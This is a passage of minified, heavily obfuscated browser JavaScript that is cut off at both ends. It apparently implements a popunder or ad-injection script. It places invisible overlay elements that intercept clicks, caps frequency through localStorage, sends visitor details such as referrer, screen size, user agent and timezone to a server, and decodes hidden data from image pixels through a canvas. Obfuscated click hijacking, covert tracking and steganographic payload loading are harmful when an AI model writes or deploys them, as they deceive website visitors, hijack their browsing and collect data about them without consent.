a($.BD,n);}),function(n){a(s,$.x,n);},function(n){a(s,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.ci]=o,l[$.bf]=function(r){return l(function(n,t){t(r);});},l[$.bg]=function(n){return l(function(r,e,u,i){i=[],u=n[$.HB]||r(i),n[$.aJ](function(n,t){o(n)[$.cH](function(n){i[t]=n,--u||r(i);},e);});});},l[$.bh]=function(n){return l(function(t,r){n[$.aJ](function(n){o(n)[$.cH](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&s(v,e)|s(d,e)&&e[$.cH],s(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function s(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gh);}[$.CA](t,r($.gi)[$.aE]));},function(n,o,c){(function(n){for($._Cq=$.BD;$._Cq<$.Cg;$._Cq+=$.x){switch($._Cq){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aq]();},i[$.CG][$.ap]=i[$.CG][$.cI]=function(){},i[$.CG][$.aq]=function(){this[$.bd][$.CA](t,this[$.bc]);},o[$.aB]=function(n,t){u(n[$.cl]),n[$.ca]=t;},o[$.aC]=function(n){u(n[$.cl]),n[$.ca]=-$.x;},o[$.aD]=o[$.bb]=function(n){for($._Ch=$.BD;$._Ch<$.Cg;$._Ch+=$.x){switch($._Ch){case $.CC:$.BD<=t&&(n[$.cl]=q(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BD:u(n[$.cl]);break;}}},c($.Jr),o[$.aE]=$.Ct!=typeof self&&self[$.aE]||void $.BD!==n&&n[$.aE]||this&&this[$.aE],o[$.aF]=$.Ct!=typeof self&&self[$.aF]||void $.BD!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function i(n,t){this[$.bc]=n,this[$.bd]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.fw)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fi=$.BD;$._Fi<$.DD;$._Fi+=$.x){switch($._Fi){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DH=$.BD;$._DH<$.CC;$._DH+=$.x){switch($._DH){case $.x:if(t){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:try{!function(n){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.HB]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.ef],r=n[$.eg];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._Fh=$.BD;$._Fh<$.CC;$._Fh+=$.x){switch($._Fh){case $.x:s=s&&s[$.Bf]?s:r,$.cc===$.$()[$.Bw][$.CA](r[$.eE])?u=function(n){m[$.Ee](function(){w(n);});}:!function(){if(r[$.Jk]&&!r[$.fy]){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return r[$.gD]=function(){n=!$.x;},r[$.Jk]($.Bv,$.ab),r[$.gD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gD];break;}}}}()?r[$.Bk]?((t=new x())[$.ga][$.gD]=function(n){w(n[$.bE]);},u=function(n){t[$.gb][$.Jk](n);}):v&&$.gg in v[$.A]($.au)?(i=v[$.ba],u=function(n){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:t[$.gg]=function(){w(n),t[$.gg]=null,i[$.br](t),t=null;},i[$.Bt](t);break;case $.BD:var t=v[$.A]($.au);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gj+f[$.Bn]()+$.gl,n=function(n){n[$.gk]===r&&$.gn==typeof n[$.bE]&&$.BD===n[$.bE][$.aI](o)&&w(+n[$.bE][$.CB](o[$.HB]));},r[$.B]?r[$.B]($.Gy,n,!$.x):r[$.gm]($.gD,n),u=function(n){r[$.Jk](o+n,$.ab);}),s[$.aE]=function(n){for($._DB=$.BD;$._DB<$.DD;$._DB+=$.x){switch($._DB){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.HB]-$.x),r=$.BD;r<t[$.HB];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.ef,n,$.eg,t);break;case $.BD:$.Fm!=typeof n&&(n=new Function($.Bv+n));break;}}},s[$.aF]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,v=r[$.y],s=Object[$.dB]&&Object[$.dB](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.fw),r($.go)));},function(n,t){for($._DD=$.BD;$._DD<$.Fu;$._DD+=$.x){switch($._DD){case $.GE:function y(){}break;case $.DD:!function(){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fm==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fm==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fy:function w(){if(!v){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:a=null,v=!$.x,function(t){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:v=!$.BD;break;case $.CC:for(var t=d[$.HB];t;){for($._Cb=$.BD;$._Cb<$.CC;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=d[$.HB];break;case $.BD:for(a=d,d=[];++s<t;)a&&a[s][$.HG]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._CA=$.BD;$._CA<$.Cg;$._CA+=$.x){switch($._CA){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fs:function m(n,t){this[$.Jz]=n,this[$.aA]=t;}break;case $.GA:var a,d=[],v=!$.x,s=-$.x;break;case $.CC:function c(){throw new Error($.HJ);}break;case $.x:function o(){throw new Error($.HI);}break;case $.Fv:i[$.Ee]=function(n){for($._CG=$.BD;$._CG<$.Cg;$._CG+=$.x){switch($._CG){case $.CC:d[$.az](new m(n,t)),$.x!==d[$.HB]||v||f(w);break;case $.x:if($.x<arguments[$.HB])for(var r=$.x;r<arguments[$.HB];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.HB]-$.x);break;}}},m[$.CG][$.HG]=function(){this[$.Jz][$.Ch](null,this[$.aA]);},i[$.Ef]=$.Eg,i[$.Eg]=!$.BD,i[$.Eh]=$.$(),i[$.Ei]=[],i[$.Ej]=$.Bv,i[$.Ek]=$.$(),i.on=y,i[$.El]=y,i[$.Em]=y,i[$.En]=y,i[$.Eo]=y,i[$.Ep]=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=function(n){return[];},i[$.Eu]=function(n){throw new Error($.av);},i[$.Ev]=function(){return $.Jm;},i[$.Ew]=function(n){throw new Error($.aw);},i[$.Ex]=function(){return $.BD;};break;case $.GF:function l(){v&&a&&(v=!$.x,a[$.HB]?d=a[$.bH](d):s=-$.x,d[$.HB]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.DD;$._EB+=$.x){switch($._EB){case $.Cg:function d(n,t){try{for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.aI](r)+o;break;case $.BD:var r=n[$.ag](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Jv](n))return $.CC;break;case $.BD:if(u[$.Jv](n))return $.Cg;break;}}}break;}}},t.En=function(n){return d(c,n);},t.Pn=function(n){return d(f,n[$.bz]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.HH]($.Jm)[$.CB]($.x)[$.ag](function(n){return n;})[$.dH]()[$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]()[$.HH]($.Bv)[$.cD](function(n,t){return n+($.BD,e[$.Do])(t);},$.BD)%$.GF+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Ge,$.CD),i=new j($.Gf,$.CD),o=$.CC,c=[[$.Ey],[$.Ez,$.FA,$.FB],[$.FC,$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI]],f=[[$.FJ],[-$.Fn],[-$.Fo],[-$.Fp,-$.Fq],[$.Fa,$.FB,-$.FJ,-$.Fr]],a=[[$.Fb],[$.Fc],[$.Fd],[$.Fe],[$.Ff]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._p=$.BD;$._p<$.GF;$._p+=$.x){switch($._p){case $.GA:f[$.Fh]=($.BD,i.Vn)(o.C,d),a[$.Fh]=o.I,window[$.B]($.Gy,($.BD,i.Qn)(f,e.Sn,u.Z)),window[$.B]($.Gy,($.BD,i.Qn)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.GE),o=r($.BD),c=t.nn=$.$(),f=t[$.HA]=$.$(),a=t[$.Fg]=$.$();break;case $.Cg:c[$.Fh]=o.N,window[$.B]($.Gy,($.BD,i.Qn)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Fg]=t[$.HA]=t.nn=void $.BD;break;case $.DD:var d=c[$.HB]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._DF=$.BD;$._DF<$.Fv;$._DF+=$.x){switch($._DF){case $.GE:function j(){l&&(window[$.C](a.Yt,l,a.Zt),l=void $.BD),y();}break;case $.DD:function m(){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:s=n[$.aJ](function(n){for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:return o[$.p]=a.Rt,o[$.ak]=r+$.dC,o[$.bA]=e+$.dC,o[$.q]=u+$.dC,o[$.r]=i+$.dC,_(o);break;case $.BD:var t=($.BD,c[$.Dr])(n),r=t[$.ak],e=t[$.bA],u=t[$.cf],i=t[$.cg],o=$.$();break;}}}),w=q(m,a.Tt);break;case $.x:var n=($.BD,c[$.Ds])(a.It)[$.ag](function(n){for($._Cv=$.BD;$._Cv<$.CC;$._Cv+=$.x){switch($._Cv){case $.x:return!a.Ct[$.eq](function(n){return[t,r][$.Bu](a.zt)===n;});break;case $.BD:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BD:y();break;}}}break;case $.Fy:function p(n,t){for($._o=$.BD;$._o<$.CC;$._o+=$.x){switch($._o){case $.x:return f[$.Jj](e);break;case $.BD:var r=t-n,e=f[$.Bn]()*r+n;break;}}}break;case $.Cg:var s=[],l=void $.BD,w=void $.BD,h=b(v.S);break;case $.Fs:function g(n){return n[p($.BD,n[$.HB])];}break;case $.GA:function y(){s=s[$.ag](function(n){return n[$.Ck]&&n[$.Ck][$.br](n),!$.x;}),w&&u(w);}break;case $.CC:var e,i=r($.Gg),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.GF),a=r($.Gh),d=r($.Gi),v=r($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.ur=m,t.ir=y,t.or=_,t.tr=function(r){for($._Cj=$.BD;$._Cj<$.Cg;$._Cj+=$.x){switch($._Cj){case $.CC:l=function(n){($.BD,d[$.Fi])(r)&&(n[$.dg](),n[$.dh](),j(),(document[$.c]||document[$.ba])[$.Bt](e[$.ct]));},window[$.B](a.Yt,l,a.Zt),e[$.Ip][$.B](a.Kt,function(n){for($._CB=$.BD;$._CB<$.Cg;$._CB+=$.x){switch($._CB){case $.CC:t&&r===v.a&&($.BD,d[$.Fj])(r),e[$.ct][$.eB]();break;case $.x:var t=($.BD,o[$.Cj])($.HD+h+$.fC+r);break;case $.BD:n[$.dg](),n[$.dh](),n[$.di]();break;}}},a.Zt);break;case $.x:var e=function(n){for($._BE=$.BD;$._BE<$.GF;$._BE+=$.x){switch($._BE){case $.GA:return o[$.ct]=e,o[$.Ip]=i,o;break;case $.CC:var i=e[$.J]($.Cb)[$.BD];break;case $.Cg:i[$.cs]=a.Gt,i[$.l][$.p]=$.db,i[$.l][$.HE]=p($.dp,$.dq),i[$.l][$.q]=p($.eC,$.eD)+$.do,i[$.l][$.r]=p($.eC,$.eD)+$.do,i[$.l][$.ak]=p($.BD,$.DD)+$.dC,i[$.l][$.dD]=p($.BD,$.DD)+$.dC,i[$.l][$.bA]=p($.BD,$.DD)+$.dC,i[$.l][$.dE]=p($.BD,$.DD)+$.dC;break;case $.x:e[$.Cc]=u;break;case $.DD:var o=$.$();break;case $.BD:var t=g(a.Xt),r=g(a.Ut),e=document[$.A](t),u=r[$.CE]($.dJ,n);break;}}}($.HD+h+$.fC+r);break;case $.BD:($.BD,d[$.Fi])(r)&&m();break;}}},t.er=j,t.nr=function(){return void $.BD===l;},t.rr=function(n){h=n;};break;case $.GF:function _(t){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return Object[$.aa](t)[$.k](function(n){r[$.l][n]=t[n];}),(document[$.c]||document[$.ba])[$.Bt](r),r;break;case $.BD:var r=a.Ht[$.Cq](a.Jt);break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FC=$.BD;$._FC<$.Fs;$._FC+=$.x){switch($._FC){case $.Fy:window[c]||(window[c]=$.$());break;case $.Cg:r.cr=function(){for($._Bk=$.BD;$._Bk<$.GA;$._Bk+=$.x){switch($._Bk){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+s<new e()[$.bx]())return _(new e()[$.bx](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.bx]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.fr=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.bx](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fi]=function(n){for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return!$.BD;break;case $.BD:try{for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:if(u)return new e()[$.bx]()>m(u,$.Fv);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fj]=function(n){for($._u=$.BD;$._u<$.DD;$._u+=$.x){switch($._u){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.bx]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GA:function y(){for($._v=$.BD;$._v<$.GA;$._v+=$.x){switch($._v){case $.Cg:var r=n[$.HH](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[v]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Fv)||new e()[$.bx](),m(c,$.Fv)||$.BD,m(o,$.Fv)||$.BD];break;case $.CC:try{n||(n=w[v]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Ew=$.BD;$._Ew<$.Cg;$._Ew+=$.x){switch($._Ew){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[v]=u;}catch(n){}break;case $.x:try{t[v]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gj),a=u($.x),d=u($.BD),o=$.DJ,v=$.Fk+d.e+$.al,c=$.Da,s=d.w*i.ar,l=d.h*i.dr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.dr=$.It,t.ar=$.Iu;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ei=$.BD;$._Ei<$.GA;$._Ei+=$.x){switch($._Ei){case $.Cg:function i(n){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:i!==l&&i!==w||(t===h?(d[$.cn]=m,d[$.eG]=s.O,d[$.cr]=s.e,d[$.eH]=s.a):t!==_||!o||f&&!a||(d[$.cn]=p,d[$.cp]=o,($.BD,v.Ot)(r,c,u,e)[$.cH](function(n){for($._Dp=$.BD;$._Dp<$.CC;$._Dp+=$.x){switch($._Dp){case $.x:t[$.cn]=g,t[$.cm]=r,t[$.cp]=o,t[$.bE]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fG](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:t[$.cn]=b,t[$.cm]=r,t[$.cp]=o,t[$.cu]=n&&n[$.Gy],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cn]&&j(i,d));break;case $.BD:var r=n&&n[$.bE]&&n[$.bE][$.cm],t=n&&n[$.bE]&&n[$.bE][$.cn],e=n&&n[$.bE]&&n[$.bE][$.c],u=n&&n[$.bE]&&n[$.bE][$.co],i=n&&n[$.bE]&&n[$.bE][$.Jl],o=n&&n[$.bE]&&n[$.bE][$.cp],c=n&&n[$.bE]&&n[$.bE][$.cq],f=n&&n[$.bE]&&n[$.bE][$.cr],a=f===s.e||f===s.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Gy,i);break;case $.BD:try{(e=new y(l))[$.B]($.Gy,i),(u=new y(w))[$.B]($.Gy,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._t=$.BD;$._t<$.CC;$._t+=$.x){switch($._t){case $.x:window[$.Jk](t,$.ab);break;case $.BD:switch(t[$.Jl]=n){case w:u[$.Jk](t);break;case l:default:e[$.Jk](t);}break;}}}break;case $.CC:var v=r($.Gd),s=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,p=$.Dg,b=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FG=$.BD;$._FG<$.Fy;$._FG+=$.x){switch($._FG){case $.GA:function x(n){return z(b(n)[$.HH]($.Bv)[$.aJ](function(n){return $.do+($.Hi+n[$.bl]($.BD)[$.Bw]($.Fw))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fm==typeof Symbol&&$.aj==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.Fm==typeof Symbol&&n[$.fl]===Symbol&&n!==Symbol[$.CG]?$.aj:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Eo=$.BD;$._Eo<$.CC;$._Eo+=$.x){switch($._Eo){case $.x:i[$.cj]=n,i[$.cs]=O.Qt,i[$.cn]=O.Vt,i[$.dF]=O.Wt,document[$.Co][$.de](i,document[$.Co][$.Cf]),i[$.Js]=function(){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:var t,r;break;case $.BD:try{for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:i[$.Ck][$.br](i),o===S.Yn?e(A(n)):e(x(n));break;case $.BD:var n=(t=i[$.cj],((r=h[$.CG][$.CB][$.CA](document[$.fm])[$.ag](function(n){return n[$.cj]===t;})[$.bJ]()[$.gB])[$.BD][$.gC][$.fr]($.gE)?r[$.BD][$.l][$.gH]:r[$.CC][$.l][$.gH])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Gz]=function(){i[$.Ck][$.br](i),u();};break;case $.BD:var i=document[$.A](O.$t);break;}}});},t.At=function(t,w){return new v[$.Cj](function(s,n){for($._FE=$.BD;$._FE<$.CC;$._FE+=$.x){switch($._FE){case $.x:l[$.dF]=$.dc,l[$.i]=t,l[$.Js]=function(){for($._Ey=$.BD;$._Ey<$.Fy;$._Ey+=$.x){switch($._Ey){case $.GA:var d=c(i[$.Bu]($.Bv)[$.fJ]($.BD,u)),v=w===S.Yn?A(d):x(d);break;case $.CC:var t=n[$.eo]($.et);break;case $.Cg:t[$.ea](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GF:return s(v);break;case $.DD:for(var r=t[$.ep]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bE],u=e[$.CB]($.BD,$.GB)[$.ag](function(n,t){return(t+$.x)%$.DD;})[$.af]()[$.cD](function(n,t,r){return n+t*f[$.fH]($.gA,r);},$.BD),i=[],o=$.GB;o<e[$.HB];o++)if((o+$.x)%$.DD){for($._Et=$.BD;$._Et<$.CC;$._Et+=$.x){switch($._Et){case $.x:(w===S.Yn||$.Jf<=a)&&i[$.az](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.es);break;}}},l[$.Gz]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:return new v[$.Cj](function(t,r){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(e[$.Jn](a,u),e[$.cq]=f,e[$.cz]=!$.BD,e[$.Jo](S.Ln,c(o(i))),e[$.Js]=function(){for($._Dc=$.BD;$._Dc<$.CC;$._Dc+=$.x){switch($._Dc){case $.x:n[$.cB]=e[$.cB],n[$.Di]=f===S.Un?g[$.fb](e[$.Di]):e[$.Di],$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?t(n):r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));break;case $.BD:var n=$.$();break;}}},e[$.Gz]=function(){r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));},a===S.Zn){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:e[$.Jo](S.sn,S.Xn),e[$.Jp](n);break;case $.BD:var n=$.eF===(void $.BD===d?$.Ct:j(d))?g[$.fb](d):d;break;}}}else e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}});break;case $.BD:var f=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,a=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,d=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Et=function(t,m){for($._En=$.BD;$._En<$.CC;$._En+=$.x){switch($._En){case $.x:return new v[$.Cj](function(f,a){for($._Ek=$.BD;$._Ek<$.Cg;$._Ek+=$.x){switch($._Ek){case $.CC:window[$.B]($.Gy,n),v[$.i]=t,(document[$.c]||document[$.ba])[$.Bt](v),w=q(h,O.Nt),l=q(h,O.Bt);break;case $.x:function n(n){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:if(t===d)if(u(w),null===n[$.bE][t]){for($._Dd=$.BD;$._Dd<$.CC;$._Dd+=$.x){switch($._Dd){case $.x:r[t]=$.$($.fe,$.fh,$.cm,c(o(m)),$.co,_,$.c,$.eF===(void $.BD===p?$.Ct:j(p))?g[$.fb](p):p),_===S.Zn&&(r[t][$.fs]=g[$.fb]($.$($.IG,S.Xn))),v[$.w][$.Jk](r,$.ab);break;case $.BD:var r=$.$();break;}}}else{for($._Ed=$.BD;$._Ed<$.Cg;$._Ed+=$.x){switch($._Ed){case $.CC:e[$.cB]=i[$.gF],e[$.Di]=y===S.Yn?A(i[$.c]):x(i[$.c]),$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?f(e):a(new Error($.ew+e[$.cB]+$.fg+m));break;case $.x:var e=$.$(),i=g[$.ac](b(n[$.bE][t]));break;case $.BD:s=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.aa](n[$.bE])[$.bJ]();break;}}}break;case $.BD:var d=($.BD,i.st)(t),v=($.BD,i.lt)(),s=!$.x,l=void $.BD,w=void $.BD,h=function(){try{v[$.Ck][$.br](v),window[$.C]($.Gy,n),s||a(new Error($.er));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,_=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,p=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function A(n){for($._BB=$.BD;$._BB<$.CC;$._BB+=$.x){switch($._BB){case $.x:return new p(t)[$.aJ](function(n,t){return r[$.bl](t);});break;case $.BD:var r=b(n),t=new s(r[$.HB]);break;}}}break;case $.DD:var e,O=r($.Gh),S=r($.Fy),i=r($.GC),a=r($.Fs),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FD=$.BD;$._FD<$.Fs;$._FD+=$.x){switch($._FD){case $.Fy:s.mr=$.Dl,s.yr=$.DG,s._r=$.Iv,s.pr=$.Iw,s.br=$.Ix,s.gr=$.Il;break;case $.Cg:u.St=function(n,r){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:t[f]=a+$.x,t[o]=new e()[$.bx](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Fv)||$.BD;break;}}},u.xt=function(r,u,i){for($._DA=$.BD;$._DA<$.Cg;$._DA+=$.x){switch($._DA){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cx=$.BD;$._Cx<$.DD;$._Cx+=$.x){switch($._Cx){case $.Cg:g=b,j=$.ay+($.BD,E.$)()+$.fI,O=Object[$.aa](g)[$.aJ](function(n){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return[n,t][$.Bu]($.fi);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.fv),(k=new window[$.ai]())[$.Jn]($.Ic,j,!$.BD),k[$.Jo](q.sn,q.Jn),k[$.Jp](O);break;case $.x:t[d]=w,t[v]=$.BD;break;case $.CC:var b=$.$($.ds,r,$.dt,_,$.du,h,$.dv,i,$.dw,w,$.fn,function(){for($._CD=$.BD;$._CD<$.DD;$._CD+=$.x){switch($._CD){case $.Cg:return t[P]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[P];break;}}}(),$.dx,p,$.dy,l,$.dz,s,$.eI,n[$.dk],$.em,window[$.bk][$.q],$.en,window[$.bk][$.r],$.co,u||M,$.ev,new e()[$.bz](),$.ex,($.BD,x[$.Cj])(i),$.ey,($.BD,x[$.Cj])(_),$.ez,($.BD,x[$.Cj])(p),$.fA,n[$.dr]||n[$.el]);break;case $.BD:var s=m(t[v],$.Fv)||$.BD,l=m(t[a],$.Fv),w=new e()[$.bx](),h=w-l,y=document,_=y[$.dt],p=window[$.cb][$.cj];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],v=c[$.CC];break;}}};break;case $.GA:var P=$.Dj,a=$.Dk,d=$.Dl,v=$.DH,M=$.Dm,s=$.$();break;case $.CC:var 